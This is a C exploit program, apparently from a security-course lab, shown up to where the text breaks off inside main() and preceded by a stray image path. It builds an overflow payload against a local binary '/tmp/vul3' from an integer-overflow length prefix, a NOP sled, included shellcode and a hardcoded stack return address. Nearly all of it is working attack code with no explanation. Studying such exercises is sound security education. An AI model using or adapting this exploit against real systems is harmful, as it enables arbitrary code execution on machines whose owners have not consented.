 #include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include "shellcode.h"
#define TARGET "/tmp/vul3"
int main(void)
{
unsigned int buf_start_addr = 0xbfff61f0;
char overflow_count[] = "2147484649,";
char payload[20020];
memset(payload,0x90,sizeof(payload));
memcpy(payload,overflow_count,strlen(overflow_count));
memcpy(payload+strlen(overflow_count),shellcode,strlen(shellcode));
memcpy(payload+20000+strlen(overflow_count)+4,&buf_start_addr,4);
char *args[] = { TARGET, payload, NULL };
char *env[] = { NULL };